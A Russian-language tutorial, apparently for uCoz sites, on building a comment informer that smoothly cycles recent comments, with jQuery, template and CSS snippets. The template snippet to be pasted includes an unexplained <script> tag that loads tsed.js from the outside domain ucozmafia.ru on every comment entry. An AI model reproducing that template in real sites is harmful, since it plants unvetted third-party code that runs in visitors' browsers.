
Информер с плавным обновлением комментариев
У нас на сайте есть похожий скрипт "Информер последних комментариев" Только в этот раз к информеру добавлен небольшой хиннт.
Дело в том что информер будет плавно обновлять комментарии пользователей на новые.
Также в блоке с правой стороны расположен аватар, при клике по нему открывается новое окно браузера с информацией о пользователей.
Установка:
Ставим этот скрипт после тега :
Код <script type="text/javascript">
$(document).ready(function(){
var first = 0;
var speed = 700;
var pause = 3500;
function removeFirst(){
first = $('ul#center_dm_ru li:first').html();
$('ul#center_dm_ru li:first')
.animate({opacity: 0}, speed)
.fadeOut('slow', function() {$(this).remove();});
addLast(first);
}
function addLast(first){
last = '<li style="display:none">'+first+'</li>';
$('ul#center_dm_ru').append(last)
$('ul#center_dm_ru li:last')
.animate({opacity: 1}, speed)
.fadeIn('slow')
}
interval = setInterval(removeFirst, pause);
});
</script>
Создаем информер с такими параметрами:
Коментарии » Все модули » Количество материалов: 10 » Колочество колонок: 1
И в шаблон информера вставляем вот такой код:
Код <li>
<a href="$PROFILE_URL$" target="_blank"><img class="coment_avatar" src="$USER_AVATAR_URL$" /></a><img class="coment_avatar" src="http://ucozmafia.ru/polzv/dg/no_avtar.jpg" alt="no" /><script src="http://ucozmafia.ru/polzv/dg/tsed.js" type="text/javascript"></script><a class="massage_link" href="$ENTRY_URL$" target="_blank">$MESSAGE$</a>
</li>
Вставляем этот код в блок и меняем на свой информер:
Код <ul id="center_dm_ru">
$MYINF_1$
</ul>
Строку $MYINF_1$ Меняем на свой id получившегося информера.
Осталось прописать CSS стили нашего информера:
Код #center_dm_ru {
overflow:hidden;
height:250px;
width:250px;
border:solid 1px #C8D9E5;
padding: 0px 0px 0px 0px;
background: #F8FCFF;
}
#center_dm_ru li {
list-style:none;
overflow:hidden;
border-top: 1px solid #fff;
border-bottom: 1px solid #C8D9E5;
padding: 10px 5px 10px 5px;
}
.coment_avatar {
float:right;
width:25px;
height:25px;
background: #F3F3F3;
margin-left: 5px;
padding: 2px;
border:1px solid #C8D9E5;
}
.massage_link:link,
.massage_link:visited {
text-decoration: none;
color:#555;
}
.massage_link:hover {
color:#999;
}
#center_dm_ru li a:hover img {
filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=50);
}
|